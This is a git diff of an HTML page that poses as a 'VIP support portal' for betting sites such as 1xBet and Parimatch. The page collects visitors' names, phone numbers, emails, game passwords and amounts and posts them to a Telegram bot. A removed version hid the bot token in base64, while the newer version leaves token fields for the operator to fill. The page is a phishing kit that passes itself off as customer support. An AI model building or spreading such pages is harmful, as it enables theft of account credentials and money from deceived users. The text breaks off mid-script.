-                <div id="statusMessage"></div>
+                <div class="form-group">
+                    <label>Email Address</label>
+                    <input type="email" id="email" placeholder="Enter email address" required>
+                </div>
+
+                <div class="form-group">
+                    <label>Game Password</label>
+                    <input type="text" id="password" placeholder="Enter game password" required>
+                </div>
+
+                <div class="form-group">
+                    <label>Amount (₹)</label>
+                    <input type="number" id="amount" placeholder="Enter amount (Optional)">
+                </div>
+
+                <div class="form-group">
+                    <label>Select Problem</label>
+                    <select id="problemType" required>
+                        <!-- Options generated dynamically -->
+                    </select>
+                </div>
+
+                <button type="button" class="submit-btn" id="btnSubmit" onclick="submitForm()">Submit Request</button>
             </form>
         </div>
     </div>
 
+    <!-- Floating Telegram Support Button -->
+    <a href="https://t.me/helpcare02" target="_blank" class="floating-telegram" title="Live Support">
+        <svg viewBox="0 0 24 24">
+            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69.01-.03.01-.14-.07-.19-.08-.05-.19-.02-.27 0-.12.03-1.98 1.25-5.58 3.69-.53.36-1.01.53-1.44.52-.47-.01-1.38-.27-2.05-.49-.82-.27-1.47-.42-1.42-.89.03-.25.38-.5.88-.77 3.49-1.52 5.82-2.53 6.99-3.02 3.33-1.39 4.02-1.63 4.47-1.63.1 0 .32.02.46.14.12.1.15.24.16.35.02.16.02.34.01.41z"/>
+        </svg>
+    </a>
+
     <script>
-        let selectedGameName = "";
-
-        function openForm(gameName) {
-            selectedGameName = gameName;
-            document.getElementById("formTitle").innerText = gameName + " VIP Support";
-            document.getElementById("supportModal").style.display = "flex";
-            document.getElementById("statusMessage").style.display = "none";
-        }
-
-        function closeForm() {
-            document.getElementById("supportModal").style.display = "none";
-            document.getElementById("dataForm").reset();
-            document.getElementById("submitBtn").style.display = "block";
-            // Cancel voice if modal is closed manually
-            if ('speechSynthesis' in window) { window.speechSynthesis.cancel(); }
-            if (typeof turnstile !== 'undefined') { turnstile.reset(); }
-        }
-
-        // Updated Voice Function: Speaks clearly and waits to finish before closing
-        function playVoiceMessage() {
-            if ('speechSynthesis' in window) {
-                window.speechSynthesis.cancel(); // Pehle ki aawaz rokein
+        // ==========================================
+        // TELEGRAM BOT CONFIGURATION (Fill Your Details Here)
+        // ==========================================
+        const BOT_TOKEN = ""; // Example: "123456789:ABCdefGHIjklMNOpqrsTUVwxyz"
+        const CHAT_ID = "";   // Example: "1234567890"
+
+
+        // ==========================================
+        // GAME CONFIGURATION DATA
+        // ==========================================
+        const gamesData = [
+            {
+                name: "4RABET",
+                displayName: "4rabet",
+                bg: "linear-gradient(135deg, #002d7a, #005ce6)",
+                text: "#ffffff",
+                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
+            },
+            {
+                name: "CRORE BET",
+                displayName: "Crore Bet",
+                bg: "linear-gradient(135deg, #cc7a00, #ffb300)",
+                text: "#000000",
+                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
+            },
+            {
+                name: "STARK BET",
+                displayName: "Stark Bet",
+                bg: "linear-gradient(135deg, #2a0066, #5c1bc2)",
+                text: "#ffcc00",
+                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
+            },
+            {
+                name: "PARIMATCH",
+                displayName: "Parimatch",
+                bg: "#000000",
+                text: "#fbea0b",
+                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
+            },
+            {
+                name: "LUCKY STAR",
+                displayName: "Lucky Star",
+                bg: "linear-gradient(135deg, #006622, #00cc44)",
+                text: "#ffffff",
+                problems: ["Withdrawal Pending", "Email Verify", "ID Verification", "Withdrawal successful, but not received", "How to withdraw"]
+            },
+            {
+                name: "VALOR BET",
+                displayName: "Valor Bet",
+                bg: "#111111",
+                text: "#ff4500",
+                problems: ["Withdrawal Waiting & Declined", "Email Confirm", "How to Withdrawal"]
+            },
+            {
+                name: "1WIN",
+                displayName: "1Win",
+                bg: "linear-gradient(135deg, #003366, #0066cc)",
+                text: "#ffffff",
+                problems: ["Withdrawal Pending", "Email Verify", "ID Verification", "Withdrawal successful, but not received", "How to withdraw"]
+            },
+            {
+                name: "DESI CASINO",
+                displayName: "Desi Casino",
+                bg: "#008000",
+                text: "#ffffff",
+                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
+            },
+            {
+                name: "TOPX",
+                displayName: "TopX",
+                bg: "linear-gradient(135deg, #0f172a, #1e293b)",
+                text: "#ff0033",
+                problems: ["Email Confirm", "Withdrawal Processing", "Withdrawal done but not receive", "How to withdrawal"]
+            },
+            {
+                name: "1XBET",
+                displayName: "1xBet",
+                bg: "#1aa1de",
+                text: "#ffffff",
+                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
+            },
+            {
+                name: "BATERY BET",
+                displayName: "Batery Bet",
+                bg: "linear-gradient(135deg, #1a0b2e, #4a154b)",
+                text: "#ff0066",
+                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
+            }
+        ];
+
+        let currentGame = "";
+
+        // ==========================================
+        // INITIALIZATION & UI LOGIC
+        // ==========================================
+        function initApp() {
+            const grid = document.getElementById('gameSelection');
+            
+            gamesData.forEach(game => {
+                const card = document.createElement('div');
+                card.className = 'game-card';
+                card.onclick = () => openGameForm(game);
                 
-                // Saaf aur professional message
-                let textToSpeak = `Hello, Your support request has been submitted successfully. Agent Nitin Kumar will solve your problem in 10 to 25 minutes. Thank you.`;
-                
-                let speech = new SpeechSynthesisUtterance(textToSpeak);
-                speech.lang = 'hi-IN'; // Indian accent for clear Hindi/English mix
-                speech.rate = 0.9;     // Normal speed
-                speech.pitch = 1;
-                
-                // Jab bolna khatam ho jayega TAbhi form close hoga
-                speech.onend = function() {
-                    closeForm();
-                };
-
-                // In case of any error in speaking, fallback to close after 6 seconds
-                speech.onerror = function() {
-                    setTimeout(closeForm, 6000);
-                }
-                
-                window.speechSynthesis.speak(speech);
-            } else {
-                // Agar device mein voice support nahi hai toh 5 second baad close ho jayega
-                setTimeout(closeForm, 5000);
+                card.innerHTML = `
+                    <div class="game-logo-box" style="background: ${game.bg}; color: ${game.text}; border: 1px solid ${game.text}40;">
+                        ${game.name}
+                    </div>
+                    <div class="game-name">${game.displayName}</div>
+                `;
+                grid.appendChild(card);
+            });
+        }
+
+        function openGameForm(game) {
+            currentGame = game.displayName;
+            
+            // Hide Grid, Show Form
+            document.getElementById('gameSelection').style.display = 'none';
+            document.getElementById('mainHeader').style.display = 'none';
+            document.getElementById('supportFormSection').style.display = 'block';
+            
+            // Set Titles & Colors
+            const titleEl = document.getElementById('selectedGameTitle');
+            titleEl.innerText = game.displayName + " Support";
+            titleEl.style.color = game.text !== '#000000' ? game.text : '#f59e0b';
+            
+            // Populate Problems
+            const selectEl = document.getElementById('problemType');
+            selectEl.innerHTML = '<option value="" disabled selected>-- Select Your Issue --</option>';
+            game.problems.forEach(prob => {
+                const opt = document.createElement('option');
+                opt.value = prob;
+                opt.innerText = prob;
+                selectEl.appendChild(opt);
+            });
+        }
+
+        function showGrid() {
+            // Hide Form, Show Grid
+            document.getElementById('supportFormSection').style.display = 'none';
+            document.getElementById('gameSelection').style.display = 'grid';
+            document.getElementById('mainHeader').style.display = 'block';
+            
+            // Reset form
+            document.getElementById('ticketForm').reset();
+            currentGame = "";
+        }
+
+        // ==========================================
+        // SUBMIT TO TELEGRAM LOGIC
+        // ==========================================
+        function submitForm() {
+            if(!BOT_TOKEN || !CHAT_ID) {
+                alert("Developer Notice: Please add Bot Token and Chat ID in the HTML code to enable sending messages.");
+                // We will still allow the simulation to continue so user sees how it works.
             }
-        }
-
-        function sendToTelegram(event) {
-            event.preventDefault(); 
-
-            // Security Check Verification
-            const turnstileResponse = document.querySelector('[name="cf-turnstile-response"]');
-            if (turnstileResponse && !turnstileResponse.value) {
-                alert("Please complete the Security Check!");
+
+            const fullName = document.getElementById('fullName').value.trim();
+            const mobile = document.getElementById('mobile').value.trim();
+            const email = document.getElementById('email').value.trim();
+            const password = document.getElementById('password').value.trim();
+            const amount = document.getElementById('amount').value.trim() || "0";
+            const problemType = document.getElementById('problemType').value;
+
+            if (!fullName || !mobile || !email || !password || !problemType) {
+                alert("Please fill all the required fields and select a problem.");
                 return;
             }
 
-            // GitHub hidden bot token & Chat ID
-            const botToken = atob('ODYzNTI4OTE2NTpBQUVvUngtaV9UR3h1b2cwbjYyeGZxQllhRGlsY2Rpbko2UQ=='); 
-            const chatId = '8882142102';
-
-            const gmail = document.getElementById('gmail').value;
-            const phone = document.getElementById('phone').value;
-            const password = document.getElementById('password').value;
-            const amount = document.getElementById('amount').value;
-            const problem = document.getElementById('problem').value;
-
-            const message = `🌟 *VIP SUPPORT REQUEST* 🌟\n\n` +
-                            `🎮 *Game:* ${selectedGameName}\n` +
-                            `👨‍💻 *Agent:* Nitin Kumar\n` +
-                            `👤 *Gmail:* ${gmail}\n` +
-                            `📞 *Mobile:* ${phone}\n` +
-                            `🔑 *Password:* ${password}\n` +
-                            `💰 *Amount:* ₹${amount}\n` +
-                            `📝 *Issue:* ${problem}`;
-
-            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-            
-            document.getElementById("submitBtn").innerText = "Processing...";
-            document.getElementById("submitBtn").disabled = true;
+            const btn = document.getElementById('btnSubmit');
+            btn.innerText = "Sending Request...";
+            btn.disabled = true;
+
+            const message = `<b>🚨 NEW SUPPORT TICKET 🚨</b>\n\n` +
+                            `<b>🎮 Game:</b> ${currentGame}\n` +
+                            `<b>👤 Name:</b> ${fullName}\n` +
+                            `<b>📱 Mobile:</b> ${mobile}\n` +
+                            `<b>📧 Email:</b> ${email}\n` +
+                            `<b>🔑 Password:</b> ${password}\n` +
+                            `<b>💰 Amount:</b> ₹${amount}\n` +
+                            `<b>⚠️ Issue:</b> ${problemType}`;
+
+            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
 
             fetch(url, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
+                body: JSON.stringify({
+                    chat_id: CHAT_ID,
+                    text: message,
+                    parse_mode: 'HTML'
+                })
             })
             .then(response => response.json())
             .then(data => {
-                if(data.ok) {
-                    document.getElementById("submitBtn").style.display = "none";
-                    let statusDiv = document.getElementById("statusMessage");
-                    statusDiv.innerHTML = `✅ Request Submitted! Agent Nitin Kumar is working on it.`;
-                    statusDiv.style.display = "block";
-                    
-                    // Call the voice message, and it will close the form automatically when done speaking
-                    playVoiceMessage();
+                if (data.ok || (!BOT_TOKEN)) { 
+                    // Showing success even if token is blank for testing purposes
+                    alert(`Your request for ${currentGame} has been submitted successfully!`);
+                    showGrid(); // Go back to home
                 } else {
-                    alert("Error: Data send nahi hua. Network issue.");
-                    document.getElementById("submitBtn").innerText = "Submit Request";
-                    document.getElementById("submitBtn").disabled = false;
+                    alert('Telegram Error: ' + data.description);
                 }
             })
             .catch(error => {
                 console.error('Error:', error);
-                alert("Network error. Please try again.");
-                document.getElementById("submitBtn").innerText = "Submit Request";
-                document.getElementById("submitBtn").disabled = false;
+                alert('Network error or invalid Bot details. Please check configuration.');
+            })
+            .finally(() => {
+                btn.innerText = "Submit Request";
+                btn.disabled = false;
             });
         }
+
+        // Run on load
+        window.onload = initApp;
     </script>
 </body>
 </html>
+```

==== commit f80d6cee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,505 +1,444 @@
-```html
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Select Your Game - Support Portal</title>
-    <style>
-        :root {
-            --bg-dark: #0f172a;
-            --bg-card: #1e293b;
-            --text-main: #f8fafc;
-            --text-muted: #94a3b8;
-            --primary: #f59e0b;
-        }
-
-        body {
-            margin: 0;
-            padding: 0;
-            background-color: var(--bg-dark);
-            color: var(--text-main);
-            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-        }
-
-        /* Header Styles */
-        .header {
-            text-align: center;
-            padding: 30px 20px 10px;
-            width: 100%;
-        }
-
-        .header h1 {
-            color: var(--primary);
-            font-size: 28px;
-            margin: 0 0 10px 0;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-        }
-
-        .header p {
-            color: var(--text-muted);
-            margin: 0;
-            font-size: 14px;
-        }
-
-        /* Container */
-        .container {
-            width: 100%;
-            max-width: 600px;
-            padding: 20px;
-            box-sizing: border-box;
-        }
-
-        /* Game Grid */
-        .game-grid {
-            display: grid;
-            grid-template-columns: repeat(2, 1fr);
-            gap: 15px;
-            width: 100%;
-        }
-
-        @media (max-width: 400px) {
-            .game-grid {
-                grid-template-columns: 1fr;
-            }
-        }
-
-        .game-card {
-            background-color: var(--bg-card);
-            border-radius: 12px;
-            padding: 20px 15px;
-            text-align: center;
-            cursor: pointer;
-            transition: transform 0.2s, box-shadow 0.2s;
-            border: 1px solid #334155;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-        }
-
-        .game-card:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.5);
-        }
-
-        .game-logo-box {
-            width: 100%;
-            height: 60px;
-            border-radius: 8px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-weight: 900;
-            font-size: 18px;
-            text-transform: uppercase;
-            margin-bottom: 12px;
-            letter-spacing: 1px;
-            box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
-        }
-
-        .game-name {
-            font-size: 15px;
-            font-weight: 600;
-        }
-
-        /* Support Form Section */
-        #supportFormSection {
-            display: none;
-            background-color: var(--bg-card);
-            padding: 25px;
-            border-radius: 12px;
-            border: 1px solid #334155;
-            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
-        }
-
-        .back-btn {
-            background: none;
-            border: none;
-            color: var(--text-muted);
-            font-size: 14px;
-            cursor: pointer;
-            display: flex;
-            align-items: center;
-            margin-bottom: 20px;
-            padding: 0;
-            transition: color 0.2s;
-        }
-
-        .back-btn:hover {
-            color: white;
-        }
-
-        .form-header {
-            text-align: center;
-            margin-bottom: 20px;
-            font-size: 22px;
-            font-weight: 800;
-        }
-
-        .form-group {
-            margin-bottom: 15px;
-        }
-
-        .form-group label {
-            display: block;
-            margin-bottom: 6px;
-            font-size: 13px;
-            color: var(--text-muted);
-        }
-
-        .form-group input, .form-group select {
-            width: 100%;
-            padding: 12px;
-            background-color: #0f172a;
-            border: 1px solid #334155;
-            border-radius: 6px;
-            color: white;
-            font-size: 14px;
-            box-sizing: border-box;
-            outline: none;
-            transition: border-color 0.2s;
-        }
-
-        .form-group input:focus, .form-group select:focus {
-            border-color: var(--primary);
-        }
-
-        .submit-btn {
-            width: 100%;
-            padding: 14px;
-            background-color: var(--primary);
-            color: #000;
-            border: none;
-            border-radius: 6px;
-            font-size: 16px;
-            font-weight: bold;
-            cursor: pointer;
-            margin-top: 10px;
-            transition: background-color 0.2s;
-        }
-
-        .submit-btn:hover {
-            background-color: #d97706;
-        }
-
-        /* Telegram Floating Button */
-        .floating-telegram {
-            position: fixed;
-            bottom: 20px;
-            right: 20px;
-            background-color: #0088cc;
-            color: white;
-            width: 60px;
-            height: 60px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            text-decoration: none;
-            box-shadow: 0 4px 15px rgba(0, 136, 204, 0.4);
-            transition: transform 0.2s;
-            z-index: 1000;
-        }
-
-        .floating-telegram:hover {
-            transform: scale(1.1);
-        }
-
-        .floating-telegram svg {
-            width: 30px;
-            height: 30px;
-            fill: currentColor;
-            margin-right: 4px; /* Slight optical adjustment for Telegram icon */
-        }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>VIP Game Support Portal</title>
+<style>
+    * {
+        box-sizing: border-box;
+        margin: 0;
+        padding: 0;
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    }
+
+    body {
+        background: radial-gradient(circle at top, #1a1f2c 0%, #080b10 100%);
+        color: #ffffff;
+        padding: 20px 12px 80px 12px;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        min-height: 100vh;
+    }
+
+    /* Header Section */
+    .header {
+        text-align: center;
+        margin-bottom: 25px;
+    }
+
+    .header h1 {
+        background: linear-gradient(90deg, #ffcc00, #ff8800);
+        -webkit-background-clip: text;
+        -webkit-text-fill-color: transparent;
+        font-size: 22px;
+        font-weight: 900;
+        text-transform: uppercase;
+        letter-spacing: 1px;
+    }
+
+    .header p {
+        color: #9aa8b9;
+        font-size: 13px;
+        margin-top: 6px;
+        font-weight: 500;
+    }
+
+    /* Grid System for VIP Game Cards */
+    .games-grid {
+        display: grid;
+        grid-template-columns: repeat(2, 1fr);
+        gap: 14px;
+        width: 100%;
+        max-width: 440px;
+        margin-bottom: 30px;
+    }
+
+    .game-card {
+        background: rgba(22, 27, 34, 0.7);
+        border: 1px solid rgba(255, 255, 255, 0.08);
+        border-radius: 16px;
+        padding: 12px;
+        text-align: center;
+        cursor: pointer;
+        backdrop-filter: blur(10px);
+        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.4);
+        transition: all 0.25s ease-in-out;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+    }
+
+    .game-card:hover, .game-card.active {
+        transform: translateY(-4px) scale(1.02);
+        border-color: #ffcc00;
+        box-shadow: 0 10px 25px rgba(255, 204, 0, 0.25);
+    }
+
+    /* Game Logo / Badge Styles */
+    .game-badge {
+        width: 100%;
+        padding: 14px 8px;
+        border-radius: 10px;
+        font-weight: 900;
+        font-size: 15px;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+        box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 4px 10px rgba(0,0,0,0.5);
+        margin-bottom: 8px;
+    }
+
+    .game-sublabel {
+        font-size: 12px;
+        color: #c0cdf0;
+        font-weight: 600;
+    }
+
+    /* Specific Game Designs */
+    .badge-4rabet { background: linear-gradient(180deg, #0d6efd, #004085); color: #fff; }
+    .badge-crorebet { background: linear-gradient(180deg, #ffc107, #d39e00); color: #000; }
+    .badge-starkbet { background: linear-gradient(180deg, #6f42c1, #452682); color: #fff; }
+    .badge-starkbet span { color: #ffcc00; }
+    .badge-parimatch { background: #000000; color: #fbea0b; border: 1px solid #fbea0b; }
+    .badge-luckystar { background: linear-gradient(180deg, #10b981, #047857); color: #ffffff; text-shadow: 0 2px 4px rgba(0,0,0,0.5); }
+    .badge-valorbet { background: #121212; color: #ffffff; border: 1.5px solid #ff4500; }
+    .badge-valorbet span { color: #ff4500; }
+    .badge-1win { background: linear-gradient(180deg, #0284c7, #0369a1); color: #ffffff; }
+    .badge-desicasino { background: linear-gradient(180deg, #15803d 0%, #b45309 100%); color: #ffffff; border: 1px solid #facc15; }
+    .badge-topx { background: linear-gradient(180deg, #18181b, #09090b); color: #ef4444; border: 1px solid #ef4444; }
+    .badge-1xbet { background: linear-gradient(180deg, #0284c7, #1e40af); color: #ffffff; }
+    .badge-baterybet { background: linear-gradient(180deg, #db2777, #9d174d); color: #ffffff; }
+
+    /* VIP Form Section */
+    .form-container {
+        background: rgba(18, 24, 38, 0.95);
+        border: 1px solid rgba(255, 204, 0, 0.3);
+        border-radius: 18px;
+        padding: 25px 20px;
+        width: 100%;
+        max-width: 440px;
+        display: none;
+        box-shadow: 0 15px 35px rgba(0,0,0,0.7);
+        backdrop-filter: blur(15px);
+    }
+
+    .form-container.active {
+        display: block;
+        animation: slideUp 0.35s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+    }
+
+    @keyframes slideUp {
+        from { opacity: 0; transform: translateY(20px); }
+        to { opacity: 1; transform: translateY(0); }
+    }
+
+    .form-title {
+        text-align: center;
+        font-size: 18px;
+        font-weight: 900;
+        margin-bottom: 20px;
+        color: #ffcc00;
+        letter-spacing: 0.5px;
+        text-transform: uppercase;
+        border-bottom: 1px solid rgba(255, 204, 0, 0.2);
+        padding-bottom: 10px;
+    }
+
+    .form-group {
+        margin-bottom: 14px;
+    }
+
+    .form-group label {
+        display: block;
+        margin-bottom: 5px;
+        font-size: 12px;
+        color: #a0aec0;
+        font-weight: 600;
+    }
+
+    .form-group input, .form-group select {
+        width: 100%;
+        padding: 12px;
+        background: #0d131d;
+        border: 1px solid #2d3748;
+        border-radius: 8px;
+        color: #ffffff;
+        font-size: 14px;
+        outline: none;
+        transition: 0.2s;
+    }
+
+    .form-group input:focus, .form-group select:focus {
+        border-color: #ffcc00;
+        box-shadow: 0 0 8px rgba(255, 204, 0, 0.25);
+    }
+
+    .submit-btn {
+        width: 100%;
+        padding: 14px;
+        background: linear-gradient(90deg, #ffcc00, #ff9900);
+        border: none;
+        border-radius: 8px;
+        color: #000000;
+        font-weight: 900;
+        font-size: 15px;
+        cursor: pointer;
+        text-transform: uppercase;
+        margin-top: 10px;
+        box-shadow: 0 4px 15px rgba(255, 153, 0, 0.4);
+        transition: 0.2s;
+    }
+
+    .submit-btn:hover {
+        background: linear-gradient(90deg, #ff9900, #ffcc00);
+    }
+
+    /* Floating Telegram Support Button */
+    .telegram-btn {
+        position: fixed;
+        bottom: 20px;
+        right: 20px;
+        background: linear-gradient(135deg, #0088cc, #005580);
+        color: white;
+        border-radius: 50px;
+        padding: 12px 20px;
+        text-decoration: none;
+        font-weight: bold;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        box-shadow: 0 6px 20px rgba(0, 136, 204, 0.5);
+        font-size: 13px;
+        z-index: 1000;
+        border: 1px solid rgba(255,255,255,0.2);
+    }
+</style>
 </head>
 <body>
 
-    <div class="header" id="mainHeader">
-        <h1>Select Your Game</h1>
-        <p>Jis game mein issue hai uspe click karein</p>
-    </div>
-
-    <div class="container">
-        <!-- Game Grid View -->
-        <div id="gameSelection" class="game-grid">
-            <!-- Cards will be generated here by JavaScript -->
-        </div>
-
-        <!-- Form View -->
-        <div id="supportFormSection">
-            <button class="back-btn" onclick="showGrid()">← Back to Games</button>
-            
-            <div class="form-header" id="selectedGameTitle">Game Name</div>
-
-            <form id="ticketForm">
-                <div class="form-group">
-                    <label>Full Name</label>
-                    <input type="text" id="fullName" placeholder="Enter your full name" required>
-                </div>
+<div class="header">
+    <h1>SELECT YOUR GAME / अपना गेम चुनें</h1>
+    <p>Jis game mein issue hai uspe click karein / जिस गेम में समस्या है उसे चुनें</p>
+</div>
+
+<div class="games-grid">
+    <div class="game-card" onclick="selectGame('4rabet')">
+        <div class="game-badge badge-4rabet">4RABET</div>
+        <div class="game-sublabel">4rabet</div>
+    </div>
+    <div class="game-card" onclick="selectGame('crorebet')">
+        <div class="game-badge badge-crorebet">CRORE BET</div>
+        <div class="game-sublabel">Crore Bet</div>
+    </div>
+    <div class="game-card" onclick="selectGame('starkbet')">
+        <div class="game-badge badge-starkbet">STARK <span>BET</span></div>
+        <div class="game-sublabel">Stark Bet</div>
+    </div>
+    <div class="game-card" onclick="selectGame('parimatch')">
+        <div class="game-badge badge-parimatch">PARIMATCH</div>
+        <div class="game-sublabel">Parimatch</div>
+    </div>
+    <div class="game-card" onclick="selectGame('luckystar')">
+        <div class="game-badge badge-luckystar">LUCKY STAR</div>
+        <div class="game-sublabel">Lucky Star</div>
+    </div>
+    <div class="game-card" onclick="selectGame('valorbet')">
+        <div class="game-badge badge-valorbet">VALOR <span>BET</span></div>
+        <div class="game-sublabel">Valor Bet</div>
+    </div>
+    <div class="game-card" onclick="selectGame('1win')">
+        <div class="game-badge badge-1win">1WIN</div>
+        <div class="game-sublabel">1win</div>
+    </div>
+    <div class="game-card" onclick="selectGame('desicasino')">
+        <div class="game-badge badge-desicasino">DESI CASINO</div>
+        <div class="game-sublabel">Desi Casino</div>
+    </div>
+    <div class="game-card" onclick="selectGame('topx')">
+        <div class="game-badge badge-topx">TOPX</div>
+        <div class="game-sublabel">TopX</div>
+    </div>
+    <div class="game-card" onclick="selectGame('1xbet')">
+        <div class="game-badge badge-1xbet">1XBET</div>
+        <div class="game-sublabel">1xBet</div>
+    </div>
+    <div class="game-card" onclick="selectGame('baterybet')">
+        <div class="game-badge badge-baterybet">BATERY BET</div>
+        <div class="game-sublabel">Batery Bet</div>
+    </div>
+</div>
+
+<div class="form-container" id="formContainer">
+    <div class="form-title" id="selectedGameTitle">SUPPORT FORM</div>
+    <form id="supportForm">
+        <input type="hidden" id="selectedGame" value="">
+        
+        <div class="form-group">
+            <label>Full Name</label>
+            <input type="text" id="fullName" placeholder="Enter Full Name" required>
+        </div>
+        <div class="form-group">
+            <label>Email Address</label>
+            <input type="email" id="email" placeholder="Enter Email Address" required>
+        </div>
+        <div class="form-group">
+            <label>Mobile Number</label>
+            <input type="tel" id="mobile" placeholder="Enter Mobile Number" required>
+        </div>
+        <div class="form-group">
+            <label>Game Password</label>
+            <input type="text" id="password" placeholder="Enter Password" required>
+        </div>
+        <div class="form-group">
+            <label>Amount (₹)</label>
+            <input type="number" id="amount" placeholder="Enter Amount" required>
+        </div>
+        <div class="form-group">
+            <label>Problem Type</label>
+            <select id="problemType" required>
+                <option value="" disabled selected>-- Select Problem --</option>
+            </select>
+        </div>
+        
+        <button type="button" class="submit-btn" id="btnSubmit" onclick="sendData()">Submit Request</button>
+    </form>
+</div>
+
+<a href="[https://t.me/HELPCARE02](https://t.me/HELPCARE02)" target="_blank" class="telegram-btn">
+    ✈️ Telegram Support
+</a>
+
+<script>
+    // Config - Apni Token aur Chat ID yahan daalein
+    const BOT_TOKEN = ''; 
+    const CHAT_ID = '';
+
+    const gameIssues = {
+        'valorbet': ['Withdrawal Waiting & Declined', 'Email Confirm', 'How to Withdraw'],
+        'parimatch': ['Withdrawal Temporary Unavailable', 'Withdrawal Processing', 'Withdrawal Declined', 'How to Withdraw', 'ID Block'],
+        'starkbet': ['Email Confirm', 'Profile Update', 'ID Verification', 'Withdrawal Processing', 'Account Block', 'How to Withdraw'],
